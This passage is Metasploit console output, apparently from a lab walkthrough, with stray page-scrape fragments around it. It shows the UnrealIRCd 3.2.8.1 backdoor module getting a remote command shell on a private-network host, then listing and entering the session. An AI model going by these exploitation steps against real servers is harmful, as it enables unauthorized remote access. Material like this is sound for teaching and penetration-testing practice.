 [*] Command: echo umIxBzvtwux1NOJ4;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "umIxBzvtwux1NOJ4\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.15:4444 → 192.168.0.20:51176
) at 2025-05-17 14:36:57 -0700
[*] Session 1 created in the background.
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions -l
Active sessions
===============
Home
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.0.15:4444 → 192.168.0.20:
51176 (192.168.0.20)
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions -i 1
[*] Starting interaction with 1...